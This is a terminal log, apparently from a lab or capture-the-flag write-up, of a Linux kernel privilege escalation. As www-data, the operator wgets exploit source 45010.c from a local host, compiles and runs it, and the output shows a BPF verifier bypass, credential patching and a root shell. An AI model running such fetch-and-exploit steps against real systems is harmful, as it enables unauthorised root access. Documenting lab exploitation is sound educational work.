 www-data@ubuntu:/tmp/test$ wget http://192.168.1.3/45010.c
--2020-05-31 02:56:39-- http://192.168.1.3/45010.c
Connecting to 192.168.1.3:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 13728 (13K) [text/x-csrc]
Saving to: '45010.c'
45010.c 100%[===================>] 13.41K --•-KB/s in 0s
2020-05-31 02:56:39 (443 MB/s) - '45010.c' saved [13728/13728]
www-data@ubuntu:/tmp/test$ gcc 45010.c -o evil
www-data@ubuntu:/tmp/test$ ./evil
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff9871f8c98b00
[*] Leaking sock struct from ffff9871f75da000
[*] Sock->sk_rcvtimeo at offset 592
[*] Cred structure at ffff9871c35012c0
[*] UID from cred structure: 33, matches the current: 33
[*] hammering cred structure at ffff9871c35012c0
[*] credentials patched, launching shell...
# whoami
root